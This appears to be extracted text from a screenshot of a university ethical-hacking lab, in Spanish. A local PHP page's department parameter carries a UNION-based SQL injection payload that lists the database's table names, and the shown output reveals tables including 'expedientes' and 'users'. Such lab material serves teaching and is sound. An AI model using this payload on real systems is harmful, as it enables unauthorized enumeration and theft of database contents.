 localhost:8000/departamento.php?departamento=1%20union%20select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()
UOC
Thu, 12 Nov 2026 11:58:11 +0000 UTC
Seleccione un departamento y podrás ver las asignaturas
que imparten
Departamento
Selecciona un departamento
Asignaturas
Hacking Etico
Hacking Etico
Criptografia
Auditoria informatica
departamento
asignatura
expedientes
users